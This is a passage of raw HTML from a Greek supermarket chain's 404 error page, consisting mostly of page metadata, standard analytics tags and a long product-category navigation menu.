

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xalkiadakis.gr/nea-terms-unilever
body_size: 56939
content:
<!DOCTYPE html>
<html lang="el">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="google-site-verification" content="22ze7N1l_POoOtGEtLjMYUX93KIvQmX8dEslSHxuVw0" />
    <meta name="facebook-domain-verification" content="881w1gng6i4dvgxom4g938f6afjvfj" />
	<title>404 - Η σελίδα, το προϊόν ή η κατηγορία που αναζητήσατε έχει αλλάξει θέση.| Super Market Χαλκιαδάκης - Κρήτη</title>
  <meta name="title" content="404 - Η σελίδα, το προϊόν ή η κατηγορία που αναζητήσατε έχει αλλάξει θέση.| Super Market Χαλκιαδάκης - Κρήτη">
  <meta name="description" content="404 - Η σελίδα, το προϊόν ή η κατηγορία που αναζητήσατε έχει αλλάξει θέση.| Super Market Χαλκιαδάκης - Κρήτη">
	<meta property="og:image" content="https://xalkiadakis.gr/dummy/FB_Share_Blue.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	<meta property="og:title" content="xalkiadakis.gr">
	<meta property="og:url" content="https://xalkiadakis.gr">
	<meta property="og:site_name" content="xalkiadakis.gr">
	<link rel="canonical" href="https://xalkiadakis.gr/nea-terms-unilever">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&display=swap"
        rel="stylesheet">
	<link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
	<link rel="manifest" href="/favicon/manifest.json">
	<meta name="msapplication-TileColor" content="#4491DB">
	<meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
	<meta name="theme-color" content="#4491DB">
	<link href="https://xalkiadakis.gr/bs-local/bootstrap-icons.min.css" rel="stylesheet">
	<link href="https://xalkiadakis.gr/bs-local/bootstrap.min.css" rel="stylesheet">

        <style >[wire\:loading], [wire\:loading\.delay], [wire\:loading\.inline-block], [wire\:loading\.inline], [wire\:loading\.block], [wire\:loading\.flex], [wire\:loading\.table], [wire\:loading\.grid], [wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short], [wire\:loading\.delay\.long], [wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest] {display:none;}[wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}input:-webkit-autofill, select:-webkit-autofill, textarea:-webkit-autofill {animation-duration: 50000s;animation-name: livewireautofill;}@keyframes livewireautofill { from {} }</style>
    <link rel="preload" as="style" href="https://xalkiadakis.gr/build/assets/app-cd1fd35a.css" /><link rel="stylesheet" href="https://xalkiadakis.gr/build/assets/app-cd1fd35a.css" />	<!--	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBgyGxeU9cSkaSObki38PurcwHtxtxMegk" async defer></script>-->
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T7QD428L');</script>
	<!-- End Google Tag Manager -->
	<!-- SERVER SIDE Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5X579GX8');</script>
	<!-- End Google Tag Manager -->
	<style>
		.greca-badge .trustmark {
			display: flex;
			align-items: center;
			justify-content: center;
			width:auto!important;
		}

		.greca-badge .trustmark img {
			max-width: 81px;
			height: 100%;
		}
		@media(min-width:992px) {
			.product-card .product-title { font-size:16px; line-height:18px; height:55px; }
			.main-menu {overflow-y: scroll; max-height: calc(-85px + 100vh); }
		}
		.single-products-labels {
			max-width:45px;
		}
		.second-menu li a {
			white-space: normal;
		}
		.banner .link-text.link-text-gif {
			color: #0055B9;
			background: #FFFFFF;		}
	</style>
</head>

<body class="errorpage">
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7QD428L"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		<!-- SERVER SIDE Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5X579GX8"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		<div class="top-bar d-none d-lg-block">
    <div class="container">
        <div class="row">
            <div class="col-8 d-flex align-items-center">
                <a href="https://xalkiadakis.gr/company" class="text-decoration-none"
                    style="color:#292E31;font-weight:800;font-size:14px;line-height:21px;">Εταιρεία</a>
                <div style="background-color:#292E31;width:1px;height:14px;margin-left:10px;margin-right:10px;"></div>
                <a href="https://xalkiadakis.gr/articles" class="text-decoration-none"
                    style="color:#292E31;font-weight:800;font-size:14px;line-height:21px;">Νέα</a>
                <div style="background-color:#292E31;width:1px;height:14px;margin-left:10px;margin-right:10px;"></div>
                <a href="https://xalkiadakis.gr/e-cert" class="text-decoration-none"
                    style="color:#292E31;font-weight:800;font-size:14px;line-height:21px;">E-Cert</a>
                <div style="background-color:#292E31;width:1px;height:14px;margin-left:10px;margin-right:10px;"></div>
                <a href="https://xalkiadakis.gr/contests" class="text-decoration-none"
                    style="color:#292E31;font-weight:800;font-size:14px;line-height:21px;">Διαγωνισμοί</a>
                <div style="background-color:#292E31;width:1px;height:14px;margin-left:10px;margin-right:10px;"></div>
                <a href="https://career.xalkiadakis.gr/" target="_blank" class="text-decoration-none"
                    style="color:#292E31;font-weight:800;font-size:14px;line-height:21px;">Εργασία</a>
            </div>
            <div class="col-4 d-flex align-items-center justify-content-end">
                <div class="dropdown">
    
    <button
            class="lang_switcher btn border-0 bg-transparent dropdown-toggle"
            type="button"
            data-bs-toggle="dropdown"
            aria-expanded="false">
        GR
    </button>

    <ul class="dropdown-menu dropdown-menu-end" style="z-index:9999;">
                    <li>
                <a class="dropdown-item "
                   href="https://xalkiadakis.gr/en/nea-terms-unilever">
                    EN
                </a>
            </li>
                    <li>
                <a class="dropdown-item  active fw-bold "
                   href="https://xalkiadakis.gr/el/nea-terms-unilever">
                    GR
                </a>
            </li>
            </ul>
</div>





            </div>
        </div>
    </div>
</div>
		<div class="d-block d-lg-none sticky-top bg-white shadow-sm">
    <div class="container">
        <div class="row justify-content-center align-items-center">
            <div class="col-3">
                <div class="mobile-menu offcanvas offcanvas-start" tabindex="-1" id="offcanvas"
                     aria-labelledby="offcanvasLabel">
                    <div class="offcanvas-header">
                        <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas"
                                aria-label="Close"></button>
                    </div>
                    <div class="offcanvas-body">
                        <nav class="main-nav">
							<div class="lang_switcher selectpicker border-0 bg-transparent">
								<div class="dropdown">
    
    <button
            class="lang_switcher btn border-0 bg-transparent dropdown-toggle"
            type="button"
            data-bs-toggle="dropdown"
            aria-expanded="false">
        GR
    </button>

    <ul class="dropdown-menu dropdown-menu-end" style="z-index:9999;">
                    <li>
                <a class="dropdown-item "
                   href="https://xalkiadakis.gr/en/nea-terms-unilever">
                    EN
                </a>
            </li>
                    <li>
                <a class="dropdown-item  active fw-bold "
                   href="https://xalkiadakis.gr/el/nea-terms-unilever">
                    GR
                </a>
            </li>
            </ul>
</div>
							</div>
                            <ul class="list-group list-group-flush">
                                <li class="sub-nav list-group-item">
                                    <a href="javascript:void(0)">
                                        <svg id="Group_1455" data-name="Group 1455" xmlns="http://www.w3.org/2000/svg"
                                             width="12.143" height="12.143" viewBox="0 0 12.143 12.143">
                                            <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="2.429" cy="2.429"
                                                     rx="2.429" ry="2.429" transform="translate(7.286 0)"
                                                     fill="red" />
                                            <ellipse id="Ellipse_8" data-name="Ellipse 8" cx="2.429" cy="2.429"
                                                     rx="2.429" ry="2.429" transform="translate(0 0)"
                                                     fill="red" />
                                            <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="2.429" cy="2.429"
                                                     rx="2.429" ry="2.429" transform="translate(7.286 7.286)"
                                                     fill="red" />
                                            <ellipse id="Ellipse_9" data-name="Ellipse 9" cx="2.429" cy="2.429"
                                                     rx="2.429" ry="2.429" transform="translate(0 7.286)"
                                                     fill="red" />
                                        </svg>
                                        Προϊόντα</a>
                                    <ul class="sub-content list-group list-group-flush" data-title="Προϊόντα">
                                        <li class="list-group-item">
                                            <div class="dropdown-item" style="text-decoration: none;font: 800 13px / 9px Manrope;letter-spacing: 0px;color: #000000;padding-top: 8px;padding-bottom: 8px;">ΕΙΔΙΚΕΣ ΚΑΤΗΓΟΡΙΕΣ</div>
                                        </li>
                                        <li class="list-group-item d-flex align-items-center justify-content-center" style="position:relative;">
                                            <div id="scrollLeft-m" style="position:absolute; left:5px; z-index:1;cursor:pointer;">
                                                <i class="bi bi-chevron-left"></i>
                                            </div>
                                            <div class="special-categories-carousel-m d-flex align-items-center justify-content-start" style="max-width:320px;overflow-x: scroll;position: relative;scroll-behavior: smooth;">
                                                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/xoris-gloyteni">
                                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/glutenfree.png" alt="Χωρίς Γλουτένη" title="Χωρίς Γλουτένη" />
                                                    </a>
                                                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/biologhiko">
                                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/bio.png" alt="Βιολογικό" title="Βιολογικό" />
                                                    </a>
                                                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/vegan">
                                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/vegan.png" alt="Vegan" title="Vegan" />
                                                    </a>
                                                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/min-to-xaseis">
                                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/offer.png?v=7" alt="Μην το Χάσεις" title="Μην το Χάσεις" />
                                                    </a>
                                                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/11">
                                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/1and1.png" alt="1+1" title="1+1" />
                                                    </a>
                                                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/21">
                                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/2and1.png" alt="2+1" title="2+1" />
                                                    </a>
                                                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/31">
                                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/3and1.png" alt="3+1" title="3+1" />
                                                    </a>
                                                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/xoris-laktozi">
                                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/lactose.png" alt="Χωρίς Λακτόζη" title="Χωρίς Λακτόζη" />
                                                    </a>
                                                                                            </div>
                                            <!-- Right arrow -->
                                            <div id="scrollRight-m" style="position:absolute; right:5px; z-index:1;cursor:pointer;">
                                                <i class="bi bi-chevron-right"></i>
                                            </div>
                                        </li>
                                        <li class="list-group-item">
                                            <a class="dropdown-item"
                                               href="https://xalkiadakis.gr/shop">ΟΛΕΣ ΟΙ ΚΑΤΗΓΟΡΙΕΣ</a>
                                        </li>
                                                                                                                                    <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta">ΚΡΗΤΙΚΑ ΠΡΟΙΟΝΤΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2633" aria-expanded="true" aria-controls="category_sub_2633"></button>
                                                    <div class="accordion" id="accordion_category_sub_2633">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2633" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2633">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-kava">Κάβα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-delicatessen">Delicatessen</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-proino-rofimata">Πρωινό &amp; Ροφήματα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-frouta-lachanika">Φρούτα &amp; Λαχανικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-fresko-kreas-poulerika">Φρέσκο Κρέας &amp; Πουλερικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-tirokomika">Τυροκομικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-allantika">Αλλαντικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-galaktokomika-idi-psigiou">Γαλακτοκομικά &amp; Είδη Ψυγείου</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-katepsigmena">Κατεψυγμένα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-artozacharoplastio">Αρτοζαχαροπλαστείο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-anapsiktika-nera-chimi">Αναψυκτικά, Νερά &amp; Χυμοί</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-siskeuasmena-trofima">Συσκευασμένα Τρόφιμα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-etima-geumata">Έτοιμα Γεύματα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/kritika-prionta-krouasan-tsourekia-keik">Κρουασάν, Τσουρέκια &amp;  Κέικ</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/frouta-lachanika">ΦΡΟΥΤΑ &amp; ΛΑΧΑΝΙΚΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2620" aria-expanded="true" aria-controls="category_sub_2620"></button>
                                                    <div class="accordion" id="accordion_category_sub_2620">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2620" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2620">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/frouta-lachanika-frouta">Φρούτα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/frouta-lachanika-lachanika">Λαχανικά</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/fresko-kreas-poulerika">ΦΡΕΣΚΟ ΚΡΕΑΣ &amp; ΠΟΥΛΕΡΙΚΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2857" aria-expanded="true" aria-controls="category_sub_2857"></button>
                                                    <div class="accordion" id="accordion_category_sub_2857">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2857" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2857">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/fresko-kreas-poulerika-poulerika">Πουλερικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/fresko-kreas-poulerika-nopo-kreas">Νωπό Κρέας</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/fresko-psari-thalassina">ΦΡΕΣΚΟ ΨΑΡΙ &amp; ΘΑΛΑΣΣΙΝΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_3283" aria-expanded="true" aria-controls="category_sub_3283"></button>
                                                    <div class="accordion" id="accordion_category_sub_3283">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_3283" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_3283">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/fresko-psari-thalassina-chtapodia-kalamaria-soupies">Χταπόδια, Καλαμάρια &amp; Σουπιές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/fresko-psari-thalassina-ostrakoidi">Οστρακοειδή</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/fresko-psari-thalassina-psaria-ichthiokalliergias">Ψάρια Ιχθυοκαλλιέργειας</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/etima-geumata">ΕΤΟΙΜΑ ΓΕΥΜΑΤΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_3827" aria-expanded="true" aria-controls="category_sub_3827"></button>
                                                    <div class="accordion" id="accordion_category_sub_3827">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_3827" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_3827">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/etima-geumata-etima-geumata">Έτοιμα Γεύματα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/etima-geumata-santouits">Σάντουιτς</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/etima-geumata-artozacharoplastio">Αρτοζαχαροπλαστείο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/etima-geumata-geumata-me-kreas-poulerika">Γεύματα με Κρέας &amp; Πουλερικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/etima-geumata-ladera-2">Λαδερά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/etima-geumata-geumata-zimarikon">Γεύματα Ζυμαρικών</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/etima-geumata-geumata-osprion-lachanikon">Γεύματα Οσπρίων &amp; Λαχανικών</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/etima-geumata-geumata-me-psaria-thalassina-sushi">Γεύματα με Ψάρια, Θαλασσινά &amp; Sushi</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks">ΠΡΩΙΝΟ, ΡΟΦΗΜΑΤΑ &amp; ΣΝΑΚΣ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2609" aria-expanded="true" aria-controls="category_sub_2609"></button>
                                                    <div class="accordion" id="accordion_category_sub_2609">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2609" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2609">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-loukoumia-pastelia-mantolata-siropiasta">Λουκούμια, Παστέλια, Μαντολάτα &amp; Σιροπιαστά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-dimitriaka">Δημητριακά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-meli">Μέλι</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-pralina-tachini-fistikovoutiro">Πραλίνα, Ταχίνι &amp; Φυστικοβούτυρο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-marmelades-glika-koutaliou">Μαρμελάδες &amp; Γλυκά Κουταλιού</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-rofimata-sokolatas-kakao">Ροφήματα Σοκολάτας &amp; Κακάο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-sokolates">Σοκολάτες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-mpiskota">Μπισκότα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-kafes">Καφές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-tsai-afepsimata">Τσάι &amp; Αφεψήματα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-patatakia-snaks">Πατατάκια &amp; Σνακς</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-tsichles-karameles">Τσίχλες &amp; Καραμέλες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/proino-rofimata-snaks-xiri-karpi-apoxiramena-frouta">Ξηροί Καρποί &amp; Αποξηραμένα Φρούτα</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/artozacharoplastio">ΑΡΤΟΖΑΧΑΡΟΠΛΑΣΤΕΙΟ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2636" aria-expanded="true" aria-controls="category_sub_2636"></button>
                                                    <div class="accordion" id="accordion_category_sub_2636">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2636" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2636">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/artozacharoplastio-psomi-tipopiimeno">Ψωμί Τυποποιημένο</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/artozacharoplastio-pites-tortigies">Πίτες &amp; Τορτίγιες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/artozacharoplastio-paximadia-kritsinia-friganies">Παξιμάδια, Κριτσίνια &amp; Φρυγανιές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/artozacharoplastio-krouasan-tsourekia-keik">Κρουασάν, Τσουρέκια &amp;  Κέικ</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/artozacharoplastio-koulourakia">Κουλουράκια</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/allantika-delicatessen">ΑΛΛΑΝΤΙΚΑ &amp; DELICATESSEN</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2645" aria-expanded="true" aria-controls="category_sub_2645"></button>
                                                    <div class="accordion" id="accordion_category_sub_2645">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2645" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2645">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/allantika-delicatessen-allantika">Αλλαντικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/allantika-delicatessen-delicatessen">Delicatessen</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou">ΓΑΛΑΚΤΟΚΟΜΙΚΑ &amp; ΕΙΔΗ ΨΥΓΕΙΟΥ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_2615" aria-expanded="true" aria-controls="category_sub_2615"></button>
                                                    <div class="accordion" id="accordion_category_sub_2615">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_2615" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_2615">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-gala">Γάλα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-giaourtia-epidorpia-giaourtiou">Γιαούρτια &amp; Επιδόρπια Γιαουρτιού</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-kremes-glikismata">Κρέμες &amp; Γλυκίσματα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-rofimata-kafe-psigiou">Ροφήματα Καφέ Ψυγείου</a>
